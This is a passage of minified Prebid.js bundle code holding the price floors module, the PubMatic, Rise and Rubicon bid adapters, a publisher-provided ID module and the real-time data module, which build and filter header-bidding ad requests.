d;const f=l.data.currency.toUpperCase(),m=r.currency||"USD";if(f===m.toUpperCase())d=r.cpm;else if(r.originalCurrency&&f===r.originalCurrency.toUpperCase())d=r.originalCpm;else try{d=(0,t.m)().convertCurrency(r.cpm,m.toUpperCase(),f)}catch(t){return(0,n.logError)(`${C}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${r}`),e.call(this,o,r,a)}return d=P(d,r,s),function(e,o,r,t){r.floorData={floorValue:o.matchingFloor,floorRule:o.matchingRule,floorRuleValue:o.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:t,enforcements:{...e.enforcement},matchedFields:{}},e.data.schema.fields.forEach((t,n)=>{const i=o.matchingData.split(e.data.schema.delimiter)[n];r.floorData.matchedFields[t]=i})}(l,c,r,d),function(e,o,r){const t=!1!==(0,i.A)(e,"enforcement.enforceJS"),n=!0===(0,i.A)(e,"enforcement.floorDeals")||!r.dealId,a=r.floorData.cpmAfterAdjustments<o.matchingFloor;return t&&a&&n}(l,c,r)?(a(u.Tf.FLOOR_NOT_MET),void(0,n.logWarn)(`${C}: ${r.bidderCode}'s Bid Response for ${o} was rejected due to floor not met (adjusted cpm: ${r?.floorData?.cpmAfterAdjustments}, floor: ${c?.matchingFloor})`,r)):e.call(this,o,r,a)});function re(e,o,r){let{currency:t=s.$W.getConfig("currency.adServerCurrency")||"USD",mediaType:i="*",size:a="*"}=o;if("function"==typeof e.getFloor){let o;try{o=e.getFloor({currency:t,mediaType:i,size:a})||{}}catch(o){return void(0,n.logWarn)("Cannot compute floor for bid",e)}o.floor=parseFloat(o.floor),null!=o.currency&&o.floor&&!isNaN(o.floor)&&r(o.floor,o.currency)}}function te(e){if(!e||"object"!=typeof e)return{};x.clear();return Object.entries(e).some(e=>{let[o,r]=e;return!Array.isArray(r)||(x.add(`userId.${o}`),!1)})?(x.clear(),{}):e}s.$W.getConfig("floors",e=>ee(e.floors)),(0,g.pS)({type:g.Tb,name:"bidfloor",fn:function(e,o,r){re(o,{currency:r.currency,mediaType:r.mediaType||"*",size:"*"},(o,r)=>{Object.assign(e,{bidfloor:o,bidfloorcur:r})})}}),(0,g.pS)({type:g.Tb,name:"extBidfloor",fn:function(e,o,r){function t(o,r){o===e.bidfloor&&r===e.bidfloorcur||((0,a.J)(this,"ext.bidfloor",o),(0,a.J)(this,"ext.bidfloorcur",r))}Object.values(S.GE).filter(o=>null!=e[o]).forEach(n=>{re(o,{currency:e.bidfloorcur||r?.currency,mediaType:n},t.bind(e[n]))}),(e[S.D4]?.format||[]).filter(e=>{let{w:o,h:r}=e;return null!=o&&null!=r}).forEach(n=>{re(o,{currency:e.bidfloorcur||r?.currency,mediaType:S.D4,size:[n.w,n.h]},t.bind(n))})},priority:-10}),(0,g.pS)({type:g.Tb,name:"extPrebidFloors",fn:function(e,o,r){if(null!=e.bidfloor){let{floorMinCur:o,floorMin:t}=r.reqContext.floorMin||{};null==o&&(o=e.bidfloorcur);const n=e.ext?.prebid?.floors?.floorMinCur||e.ext?.prebid?.floorMinCur||o,i=e.ext?.prebid?.floors?.floorMin||e.ext?.prebid?.floorMin,l=(0,F.hZ)(e.bidfloor,e.bidfloorcur,o),s=!(!i||!n)&&(0,F.hZ)(i,n,o),c=s&&s<l?s:l;(0,a.J)(e,"ext.prebid.floors.floorMin",c),(null==t||t>c)&&(t=c),r.reqContext.floorMin={floorMin:t,floorMinCur:o}}},dialects:[g.e4],priority:-1}),(0,g.pS)({type:g.S3,name:"extPrebidFloors",fn:function(e,o,r){M&&(0,a.J)(e,"ext.prebid.floors.enabled",e.ext?.prebid?.floors?.enabled||!1),r?.floorMin&&(0,n.mergeDeep)(e,{ext:{prebid:{floors:r.floorMin}}})},dialects:[g.e4]}),(0,t.E)("priceFloors")}},e=>{e.O(0,[802,3005,1225,5957,7769,315,1085],()=>{return o=4654,e(e.s=o);var o});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[6041],{1800:(d,e,n)=>{var i=n(1748),o=n(2592),r=n(466),s=n(6665);const t={name:"pubProvidedId",gvlid:n(1385).B1,decode(d){const e=d?{pubProvidedId:d}:void 0;return(0,r.logInfo)("PubProvidedId: Decoded value "+JSON.stringify(e)),e},getId(d){const e=d&&d.params||{};let n=[];return(0,s.cy)(e.eids)&&(n=n.concat(e.eids)),"function"==typeof e.eidsFunction&&(n=n.concat(e.eidsFunction())),{id:n}}};(0,o.bz)("userId",t),(0,i.E)("pubProvidedIdSystem")}},d=>{d.O(0,[802,7769,315,1085],()=>{return e=1800,d(d.s=e);var e});d.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1252],{755:(e,t,r)=>{var i=r(1748),n=r(8928),o=r(3435),a=r(466),d=r(6665),s=r(3516),l=r(9794),c=r(1933),p=r(7464),u=r(4621),m=r(7156),g=r(9201),f=r(1418),b=r(6685);const h="PubMatic: ",y=void 0,v="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),w=Object.values(f.h0),x=!0,I={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:""},O={1:"PMP",5:"PREF",6:"PMPG"},_={banner:360,video:1800,native:1800};let C,$={},j=[],R=[],E=0;const U=(0,g.A)({context:{netRevenue:!0,ttl:360},imp(e,t,r){const{kadfloor:i,currency:n,adSlot:o="",deals:a,dctr:d,pmzoneid:s,hashedKey:l}=t.params,{adUnitCode:c,mediaTypes:p,rtd:u,ortb2:m}=t,g=e(t,r);if(!g.hasOwnProperty("banner")&&!g.hasOwnProperty("video")&&!g.hasOwnProperty("native"))return null;g.ext=g.ext||{},g.ext.pbcode=c,a&&(0,b.k)(g,a,h),d&&(0,b.z)(g,d,h);const f=k(m);if(f){const e=Object.values(f).filter(Boolean);e.length&&(g.ext.key_val=g.ext.key_val?`${g.ext.key_val}|${e.join("|")}`:e.join("|"))}return u?.jwplayer&&N(g,u.jwplayer),g.bidfloor=H("kadfloor",i),g.bidfloorcur=n?H("currency",n):"USD",T(g,t),g.hasOwnProperty("banner")&&S(g.banner,o),g.hasOwnProperty("video")&&M(p?.video,c,g),g.hasOwnProperty("native")&&W(g,p?.native),(g.hasOwnProperty("banner")||g.hasOwnProperty("video"))&&Y(g,c,t?.sizes),s&&(g.ext.pmZoneId=s),q(g,o.trim(),l),P(g),["banner","video","native"].forEach(e=>{g[e]?.battr&&!Array.isArray(g[e].battr)&&delete g[e].battr}),g},request(e,t,r,i){const n=function(e,t){const r={};return t.bids.forEach(t=>{const i=e.find(e=>e.id===t.bidId);if(!i)return;const n=t.adUnitId;if(!r[n])return void(r[n]=(0,d.Go)(i));const o=r[n];(0,d.O8)(i.tagid)&&(o.tagid=i.tagid);const a=(e,t,r)=>{i[e]&&i[e][t]&&(o[e]||(o[e]={}),r?(o[e][t]||(o[e][t]=[]),o[e][t]=[...o[e][t],...i[e][t]]):o[e][t]=i[e][t])};a("ext","key_val",!1),a("ext","pmZoneId",!1),a("pmp","deals",!0)}),Object.values(r)}(t,r),a=e(n,r,i);if(j.length||a.bcat){const e=X([...j||[],...a.bcat||[]]);e.length&&(a.bcat=e)}if(R.length||a.acat){const e=L([...R||[],...a.acat||[]]);e.length&&(a.acat=e)}B(a),F(a,i?.bidRequests),G(a,r);return(r?.bidderCode?m.u.get(r.bidderCode,"allowAlternateBidderCodes"):void 0)&&z(a,r),r?.ortb2?.ext?.prebid?.previousauctioninfo&&(0,o.J)(a,"ext.previousAuctionInfo",r.ortb2.ext.prebid.previousauctioninfo),a},bidResponse(e,t,r){const i=e(t,r);i.meta&&(i.meta.mediaType=i.mediaType),D(i,t,r);const{mediaType:n,playerWidth:o,playerHeight:d}=i,{params:s,adUnitCode:c,mediaTypes:p}=r?.bidRequest;if(n===l.G_){i.width||(i.width=o),i.height||(i.height=d);const{context:e,maxduration:t}=p[n];"outstream"===e&&s.outstreamAU&&c&&(i.rendererCode=s.outstreamAU,i.renderer=Z.newRenderer(i.rendererCode,c)),J(i,e,t)}if(n===l.s6&&t.adm){try{const e=JSON.parse(t.adm.replace(/\\/g,""));i.native={ortb:{...e.native}}}catch(e){return void(0,a.logWarn)(`${h}Error: Cannot parse native response for ad response: ${t.adm}`)}i.width=t.w||0,i.height=t.h||0}return i},response:(e,t,r,i)=>e(t,r,i),overrides:{imp:{bidfloor:!1,extBidfloor:!1},bidResponse:{native:!1}}}),k=e=>{const t=e?.user?.ext?.data?.im_segments,r=e?.site?.ext?.data?.["ias-brand-safety"],i=t&&(0,d.cy)(t)&&t.length,n="object"==typeof r&&Object.keys(r).length,o={};return i&&(o.im_segments=`im_segments=${t.join(",")}`),n&&(o["ias-brand-safety"]=Object.entries(r).map(e=>{let[t,r]=e;return`${t}=${r}`}).join("|")),Object.keys(o).length?o:void 0};const A=e=>{const t={};if(e.aspect_ratios&&(0,d.cy)(e.aspect_ratios)&&e.aspect_ratios.length){const{min_width:r,min_height:i}=e.aspect_ratios[0];(0,d.Fq)(r)&&(0,d.Fq)(i)&&(t.wmin=r,t.hmin=i),t.ext={aspectratios:e.aspect_ratios.filter(e=>{let{ratio_width:t,ratio_height:r}=e;return t&&r}).map(e=>{let{ratio_width:t,ratio_height:r}=e;return`${t}:${r}`})}}return t.w=e.w||e.width,t.h=e.h||e.height,e.sizes&&2===e.sizes.length&&(0,d.Fq)(e.sizes[0])&&(0,d.Fq)(e.sizes[1])&&(t.w=e.sizes[0],t.h=e.sizes[1],delete t.wmin,delete t.hmin),e.ext&&(t.ext=e.ext),e.mimes&&(t.mimes=e.mimes),t},P=e=>{e.displaymanager||="Prebid.js",e.displaymanagerver||="10.20.0";const t=e.ext?.data?.adserver?.adslot;t&&(e.ext.dfp_ad_unit_code=t),e.ext?.data&&0===Object.keys(e.ext.data).length&&delete e.ext.data};const T=(e,t)=>{let r=-1;const i=Object.keys(t.mediaTypes),n=i.length>1;"function"!=typeof t.getFloor||c.$W.getConfig("pubmatic.disableFloors")||[l.D4,l.G_,l.s6].forEach(i=>{if(!e.hasOwnProperty(i))return;(("banner"===i?e[i]?.format?.map(e=>{let{w:t,h:r}=e;return[t,r]}):["*"])||["*"]).forEach(o=>{const s=t.getFloor({currency:e.bidfloorcur,mediaType:i,size:o});if((0,a.logInfo)(h,"floor from floor module returned for mediatype:",i," and size:",o," is: currency",s.currency,"floor",s.floor),(0,d.Qd)(s)&&s?.currency===e.bidfloorcur&&!isNaN(parseInt(s.floor))){const t=parseFloat(s.floor);n&&i!==l.D4&&((0,a.logInfo)(h,"floor from floor module returned for mediatype:",i,"is : ",t,"with currency :",e.bidfloorcur),e[i].ext={bidfloor:t,bidfloorcur:e.bidfloorcur}),(0,a.logInfo)(h,"floor from floor module:",t,"previous floor value",r,"Min:",Math.min(t,r)),r=-1===r?t:Math.min(t,r),(0,a.logInfo)(h,"new floor value:",r)}}),n&&i===l.D4&&(e[i].ext={bidfloor:r,bidfloorcur:e.bidfloorcur})}),e.bidfloor&&((0,a.logInfo)(h,"Comparing floors:","from floor module:",r,"impObj.bidfloor:",e.bidfloor,"Max:",Math.max(r,e.bidfloor)),r=Math.max(r,e.bidfloor)),e.bidfloor=r>0?r:y,(0,a.logInfo)(h,"Updated imp.bidfloor:",e.bidfloor),n&&function(e,t){t.forEach(t=>{e[t]?.ext&&e[t].ext.bidfloor===e.bidfloor&&e[t].ext.bidfloorcur===e.bidfloorcur&&delete e[t].ext})}(e,i)},S=(e,t)=>{const r=t.split(":");let i=r[0]?.split("@");i=2===i?.length?i[1].split("x"):3===i.length?i[2].split("x"):[];const n=e.format[0];2!==i.length||0===parseInt(i[0])&&0===parseInt(i[1])?(e.w=n.w,e.h=n.h):(e.w=parseInt(i[0]),e.h=parseInt(i[1])),e.format=e.format.filter(t=>!(t.w===e.w&&t.h===e.h)),e.format?.length||delete e.format,e.pos??=0},q=(e,t,r)=>{const i=t.split(":")[0].split("@");e.tagid=r||i[0]},W=(e,t)=>{if(t?.ortb||(e.native.request=JSON.stringify((e=>{const t={ver:"1.2",assets:[]};for(const r in e){if(f._B.includes(r))continue;if(!f.x5.hasOwnProperty(r)&&!w.includes(r)){(0,a.logWarn)(`${h}: Unrecognized asset: ${r}. Ignored.`);continue}const i=e[r],n=i.required&&(0,d.Lm)(i.required)?1:0,o={id:t.assets.length,required:n};r in f.h0?o.data={type:f.jO[f.h0[r]],...i.len&&{len:i.len},...i.ext&&{ext:i.ext}}:"icon"===r||"image"===r?o.img={type:"icon"===r?f.oA.ICON:f.oA.MAIN,...A(i)}:"title"===r?o.title={len:i.len||140,...i.ext&&{ext:i.ext}}:"ext"===r&&(o.ext=i,delete o.required),t.assets.push(o)}return t})(t))),t?.ortb){const t=JSON.parse(e.native.request),{assets:r}=t;r?.some(e=>e.title||e.img||e.data||e.video)?e.native.request=JSON.stringify({ver:"1.2",...t}):((0,a.logWarn)(`${h}: Native assets object is empty or contains invalid objects`),delete e.native)}},M=(e,t,r)=>{const i=r.video;(0,n.A)(e,"plcmt")||(0,a.logWarn)("Video.plcmt param missing for "+t),e&&(i.w||i.h)||(delete r.video,(0,a.logWarn)(`${h}Error: Missing ${e?"video size params (playersize or w&h)":"video config params"} for adunit: ${t} with mediaType set as video. Ignoring video impression in the adunit.`))},N=(e,t)=>{const r=t?.targeting;if(!r||!r.segments?.length)return;const i=`${`jw-id=${r.content.id}`}|${r.segments.map(e=>`jw-${e}=1`).join("|")}`;e.ext=e.ext||{},e.ext.key_val=e.ext.key_val?`${e.ext.key_val}|${i}`:i},z=(e,t)=>{const r=["all"],i=m.u.get(t.bidderCode,"allowedAlternateBidderCodes"),n=(0,d.cy)(i)?i.map(e=>e.trim().toLowerCase()).filter(a.uniques):r;e.ext.marketplace={allowedbidders:n.includes("*")||n.includes("all")?r:[...new Set(["pubmatic",...n.filter(e=>e&&e.trim())])]}},B=e=>{(0,o.J)(e,"at",1),(0,o.J)(e,"cur",["USD"]),e.test=window.location.href.includes("pubmaticTest=true")?1:void 0,e.source&&!Object.keys(e.source).length&&delete e.source,e.app?.publisher&&(e.app.publisher.id=E)},F=(e,t)=>{const{gender:r,yob:i,pubId:o,refURL:a,kadpageurl:d}=$,{user:s}=e;e.device&&Object.assign(e.device,{js:1,connectiontype:V()}),e.user={...e.user,gender:s?.gender||r?.trim()||y,yob:s?.yob||H("yob",i)};const l=(0,n.A)(t,"0.userIdAsEids");t.length&&l?.length&&!e.user.ext?.eids&&(e.user.ext=e.user.ext||{},e.user.ext.eids=l),e.site?.publisher&&(e.site.ref=e.site.ref||a,e.site.publisher.id=o?.trim()),e.site?.page&&d&&(e.site.page=d.trim()),e.device.geo&&!e.user.geo?e.user.geo=e.device.geo:e.user.geo&&!e.device.geo&&(e.device.geo=e.user.geo)},D=(e,t,r)=>{const{ortbRequest:i,seatbid:n}=r;if(e.referrer=i.site?.ref||"",e.sspID=e.partnerImpId=t.id||"",e.ad=t.adm,e.pm_dspid=t.ext?.dspid?t.ext.dspid:null,e.pm_seat=n.seat,e.creativeId||(e.creativeId=t.id),360===Number(e.ttl)&&(e.ttl=_[e.mediaType]),t.dealid&&(e.dealChannel=t.ext?.deal_channel?O[t.ext.deal_channel]||null:"PMP"),n.ext?.buyid&&(e.adserverTargeting={hb_buyid_pubmatic:n.ext.buyid}),t.ext?.marketplace&&(e.bidderCode=t.ext.marketplace),t.ext){const{dspid:r,dchain:i,dsa:n,ibv:o}=t.ext;r&&(e.meta.networkId=e.meta.demandSource=r),i&&(e.meta.dchain=i),n&&Object.keys(n).length&&(e.meta.dsa=n),o&&(e.ext=e.ext||{},e.ext.ibv=o,e.meta.mediaType=l.G_)}const o=n.seat||t.ext?.advid;o&&(e.meta.advertiserId=e.meta.agencyId=e.meta.buyerId=o),K(t.adomain)&&(e.meta.clickUrl=e.meta.brandId=t.adomain[0]),t.cat&&K(t.cat)&&(e.meta.secondaryCatIds=t.cat,e.meta.primaryCatId=t.cat[0])},G=(e,t)=>{const{profId:r,verId:i,wiid:n}=$;e.ext={epoch:(new Date).getTime(),wrapper:{profile:r?parseInt(r):void 0,version:i?parseInt(i):void 0,wiid:n,wv:"prebid_prebid_10.20.0",wp:"pbjs",biddercode:t?.bidderCode},cpmAdjustment:C}},J=(e,t,r)=>{if(!e?.ext?.prebiddealpriority)return;if(t!==l.LM)return;const i=e?.ext?.video?.duration||r;e.video={context:l.LM,durationSeconds:i,dealTier:e.ext.prebiddealpriority}},L=e=>[...new Set(e.filter(e=>"string"==typeof e||((0,a.logWarn)(h+"acat: Each category should be a string, ignoring category: "+e),!1)).map(e=>e.trim()))],X=e=>{const t=(e=e.map(e=>"string"==typeof e?e.trim():e)).filter(e=>"string"!=typeof e||e.length<3);return(0,a.logWarn)(h+"bcat: Each category must be a string with a length greater than 3, ignoring "+t),[...new Set(e.filter(e=>"string"==typeof e&&e.length>=3))]},V=()=>{const e=window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection);return{ethernet:1,wifi:2,"slow-2g":4,"2g":4,"3g":5,"4g":6}[e?.effectiveType]||0};const Z={bootstrapPlayer:function(e){const t={code:e.adUnitCode,vastXml:e.vastXml||null,vastUrl:e.vastUrl||null};if(!t.vastXml&&!t.vastUrl)return void(0,a.logWarn)(`${h}: No vastXml or vastUrl on bid, bailing...`);const r=Z.getRendererId("pubmatic",e.rendererCode),i=document.getElementById(e.adUnitCode),n=window.bluebillywig.renderers.find(e=>e._id===r);n?n.bootstrap(t,i):(0,a.logWarn)(`${h}: Couldn't find a renderer with ${r}`)},newRenderer:function(e,t){const r=v.replace("$RENDERER",e),i=p.A4.install({url:r,loaded:!1,adUnitCode:t});try{i.setRender(Z.outstreamRender)}catch(e){(0,a.logWarn)(`${h}: Error tying to setRender on renderer`,e)}return i},outstreamRender:function(e){e.renderer.push(()=>Z.bootstrapPlayer(e))},getRendererId:function(e,t){return`${e}-${t}`}};function H(e,t){if(!(0,d.O8)(t))return t&&(0,a.logWarn)(h+"Ignoring param key: "+e+", expects string-value, found "+typeof t),y;const r={pmzoneid:()=>t.split(",").slice(0,50).map(e=>e.trim()).join(),kadfloor:()=>parseFloat(t),lat:()=>parseFloat(t),lon:()=>parseFloat(t),yob:()=>parseInt(t)};return r[e]?.()||t}function K(e){return!0===(0,d.cy)(e)&&e.length>0}function Q(){try{const e=(0,n.A)(c.$W.getBidderConfig(),"pubmatic.gzipEnabled");if(void 0!==e){const t=String(e).toLowerCase().trim();if("true"===t||"false"===t){const e="true"===t;return(0,a.logInfo)("PubMatic: Using bidder-specific gzipEnabled setting:",e),e}(0,a.logWarn)("PubMatic: Invalid gzipEnabled value in bidder config:",e)}}catch(e){(0,a.logWarn)("PubMatic: Error accessing bidder config:",e)}return(0,a.logInfo)("PubMatic: Using default gzipEnabled setting:",x),x}const Y=(e,t,r)=>{let i={w:0,h:0};e.video?.w>0&&e.video?.h>0?(i.w=e.video.w,i.h=e.video.h):i=function(e){return e&&e.length?e.reduce((e,t)=>t.h*t.w<e.h*e.w?t:e,e[0]):{w:0,h:0}}(r);const n=document.getElementById(t);if(!n)return;const o=(0,u.tF)(n)?(0,u.gl)(n,(0,a.getWindowTop)(),i):"na";e.ext||(e.ext={}),e.ext.viewability={amount:isNaN(o)?o:Math.round(o)}},ee={code:"pubmatic",gvlid:76,supportedMediaTypes:[l.D4,l.G_,l.s6],isBidRequestValid:e=>{if(!e||!e.params)return!1;const{publisherId:t}=e.params,r=e.mediaTypes||{},i=r[l.G_]||{};if(!(0,d.O8)(t))return(0,a.logWarn)(h+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(r.hasOwnProperty(l.G_)){const t=(0,n.A)(e,"mediaTypes.video.mimes"),o=(0,n.A)(e,"params.video.mimes");if(!K(t)&&!K(o))return(0,a.logWarn)(h+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!i.context)return(0,a.logError)(`${h}: No context specified in bid. Rejecting bid: `,e),!1;if("outstream"===i.context&&!(0,d.O8)(e.params.outstreamAU)&&!e.renderer&&!i.renderer)return r.hasOwnProperty(l.D4)||r.hasOwnProperty(l.s6)?(delete r[l.G_],(0,a.logWarn)(`${h}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting mediatype Video of bid: `,e),!0):((0,a.logError)(`${h}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: `,e),!1)}return!0},buildRequests:(e,t)=>{const{page:r,ref:i}=t?.refererInfo||{},{publisherId:n,profId:o,verId:s}=t?.bids?.[0]?.params||{};var l;E=n?.trim()||(l=t?.bids,Array.isArray(l)&&l.length>0&&l.find(e=>e.params?.publisherId?.trim())?.params.publisherId||null)?.trim();const c=(0,a.generateUUID)();let p;j=[],R=[],$={pageURL:r||window.location.href,refURL:i||window.document.referrer,pubId:E,kadpageurl:r||window.location.href,profId:o,verId:s},e.forEach(e=>{e.params.wiid=e.params.wiid||t.auctionId||c,p=(0,d.Go)(e),((e,t)=>{Object.keys(I).forEach(r=>{const i=e[r];i&&((0,d.O8)(i)?t[r]=i:(0,a.logWarn)(`${h}Ignoring param: ${r} with value: ${I[r]}, expects string value, found ${typeof i}`))})})(p.params,$);const{bcat:r,acat:i}=p.params;r&&(j=j.concat(r)),i&&(R=R.concat(i))});const u=U.toORTB({validBidRequests:e,bidderRequest:t}),m={method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:u,bidderRequest:t,options:{endpointCompression:Q()}};return u?.imp?.length?m:null},interpretResponse:(e,t)=>{const{bids:r}=U.fromORTB({response:e.body,request:t.data}),i=(0,n.A)(e.body,"ext.fledge_auction_configs");return i?{bids:r,paapi:Object.entries(i).map(e=>{let[t,r]=e;return{bidId:t,config:{auctionSignals:{},...r}}})}:r},getUserSyncs:(e,t,r,i,n)=>{let o=E;r&&(o+=`&gdpr=${r.gdprApplies?1:0}&gdpr_consent=${encodeURIComponent(r.consentString||"")}`),i&&(o+=`&us_privacy=${encodeURIComponent(i)}`),n?.gppString&&n?.applicableSections?.length&&(o+=`&gpp=${encodeURIComponent(n.gppString)}&gpp_sid=${encodeURIComponent(n.applicableSections.join(","))}`),!0===c.$W.getConfig("coppa")&&(o+="&coppa=1");const a=e.iframeEnabled?"iframe":"image";return[{type:a,url:("iframe"===a?"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p=":"https://image8.pubmatic.com/AdServer/ImgSync?p=")+o}]},onBidWon:e=>{!function(e){if(!e)return;const{originalCurrency:t,currency:r,cpm:i,originalCpm:n,meta:o}=e,a=t!==r&&(0,d.fp)(e.getCpmInNewCurrency)?e.getCpmInNewCurrency(t):i,s=e.mediaType,l=o?.mediaType;C=C||{currency:r,originalCurrency:t,adjustment:[]};const c={cpmAdjustment:Number(((n-a)/n).toFixed(2)),mediaType:s,metaMediaType:l,cpm:a,originalCpm:n},p=C?.adjustment?.findIndex(e=>e?.mediaType===s&&e?.metaMediaType===l);-1!==p?C.adjustment.splice(p,1,c):C.adjustment.push(c)}(e)}};(0,s.a$)(ee),(0,i.E)("pubmaticBidAdapter")}},e=>{e.O(0,[802,8498,2316,4472,7464,7769,315,1085],()=>{return t=755,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3206],{6869:(a,r,e)=>{var s=e(1748),i=e(466),n=e(3516),d=e(9475),o=e(1894);const t={...(0,d.B2)(o.C1,o.FN),code:o.nf,aliases:o.rY,gvlid:o.H,isBidRequestValid:function(a){return a.params?!!a.params.org||((0,i.logWarn)("org is a mandatory param for Rise adapter"),!1):((0,i.logWarn)("no params have been set to Rise adapter"),!1)}};(0,n.a$)(t),(0,s.E)("riseBidAdapter")}},a=>{a.O(0,[2183,802,7769,315,1085],()=>{return r=6869,a(a.s=r);var r});a.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1079],{1085:(t,e,n)=>{var o=n(1748),i=n(1933),r=n(2592),a=n(466),s=n(8014),c=n(1418),f=n(1409),u=n(1385),g=n(7841),l=n(736),d=n(4520);const D=(0,n(5291).ZI)(t=>f.Ay.resolveAlias(t)),p=[];let E,h,m=[],R=[];const T=function(){let t=!1;return function(){t||(Object.entries({[c.qY.AUCTION_INIT]:["onAuctionInitEvent"],[c.qY.AUCTION_END]:["onAuctionEndEvent",v],[c.qY.BID_RESPONSE]:["onBidResponseEvent"],[c.qY.BID_REQUESTED]:["onBidRequestEvent"],[c.qY.BID_ACCEPTED]:["onBidAcceptedEvent"]}).forEach(t=>{let[e,[n,o]]=t;s.on(e,t=>{o&&o(t),m.forEach(e=>{try{e[n]&&e[n](t,e.config,h)}catch(t){(0,a.logError)(`RTD provider '${e.name}': error in '${n}':`,t)}})})}),t=!0)}}();function A(){return{gdpr:u.mW.getConsentData(),usp:u.t6.getConsentData(),gpp:u.ad.getConsentData(),coppa:!!i.$W.getConfig("coppa")}}function y(){h=A();const t=[];R.forEach(e=>{const n=(p||[]).find(t=>t.name===e.name);n&&n.init&&n.init(e,h)&&t.push(Object.assign(n,{config:e}))}),m=t,(0,a.logInfo)(`Real time data module enabled, using submodules: ${m.map(t=>t.name).join(", ")}`)}const I=(0,g.Ak)("rtd",function(t,e){h=A();const n=[],o=[];m.forEach(t=>{if("function"!=typeof t.getBidRequestData)return;n.push(t);const e=t.config;e&&e.waitForIt&&o.push(t)});const i=o.length&&E?.auctionDelay>0;let r,s=o.length,c=!1;if(!n.length)return p();const f=i?E.auctionDelay:0;r=setTimeout(p,f);const u="ortb2Fragments";function g(){c||(this.config&&this.config.waitForIt&&s--,0===s&&setTimeout(p,0))}function p(){c||(c=!0,clearTimeout(r),t.call(this,e))}n.forEach(t=>{const n=(0,d.Qo)(e[u]??{},D(l.zu,t.name)),o=new Proxy(e,{get:(t,e,o)=>e===u?n:Reflect.get(t,e,o),set:(t,e,o,i)=>e===u?((0,a.mergeDeep)(n,o),!0):Reflect.set(t,e,o,i),deleteProperty:(t,e)=>e===u||Reflect.deleteProperty(t,e)});t.getBidRequestData(o,g.bind(t),t.config,h,f)})});function v(t){const e=m.filter(t=>"function"==typeof t.getTargetingData);if(!e.length)return;const n=t.adUnitCodes;if(!n)return;const o=[];for(let i=e.length-1;i>=0;i--){const r=e[i].getTargetingData(n,e[i].config,h,t);r&&"object"==typeof r?o.push(r):(0,a.logWarn)("invalid getTargetingData response for sub module",e[i].name)}const i=(0,a.mergeDeep)({},...o);return t.adUnits.forEach(t=>{const e=t.code&&i[t.code];e&&((0,a.logInfo)("RTD set ad unit targeting of",e,"for",t),t[c.iD.ADSERVER_TARGETING]=Object.assign(t[c.iD.ADSERVER_TARGETING]||{},e))}),t.adUnits}function b(t){m.forEach(t=>{if("function"==typeof t.onDataDeletionRequest)try{t.onDataDeletionRequest(t.config)}catch(e){(0,a.logError)(`Error executing ${t.name}.onDataDeletionRequest`,e)}});for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];t.apply(this,n)}(0,r.xG)("realTimeData",function(t){return p.push(t),u.o2.register(l.zu,t.name,t.gvlid),function(){const e=p.indexOf(t);e>=0&&(p.splice(e,1),y())}}),function(t){const e=t.getConfig("realTimeData",t=>{let{realTimeData:n}=t;n.dataProviders?(e(),E=n,R=n.dataProviders,T(),(0,r.Yn)("startAuction").before(I,20),f.Ay.callDataDeletionRequest.before(b),y()):(0,a.logError)("missing parameters for real time module")})}(i.$W),(0,o.E)("rtdModule")}},t=>{t.O(0,[5881,802,7769,315,1085],()=>{return e=1085,t(t.s=e);var e});t.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2711],{2326:(e,t,r)=>{var i=r(1748),n=r(9201),o=r(7772),s=r(3516),a=r(1933),d=r(9794),c=r(7464),p=r(466),u=r(8928),l=r(3435),m=r(6665),x=r(3819),g=r(9077);const b="https://video-outstream.rubiconproject.com/apex-2.2.1.js";let f=a.$W.getConfig("rubicon")||{};a.$W.getConfig("rubicon",e=>{(0,p.mergeDeep)(f,e.rubicon)});let y={};var h={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",261:"480x480",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",484:"720x1280",524:"1x2",548:"500x1000",550:"980x480",552:"300x200",558:"640x640",562:"300x431",564:"320x431",566:"320x300",568:"300x150",570:"300x125",572:"250x350",574:"620x891",576:"610x877",578:"980x552",580:"505x656",622:"192x160",632:"1200x450",634:"340x450",680:"970x570",682:"300x240",684:"970x550",686:"300x210",688:"30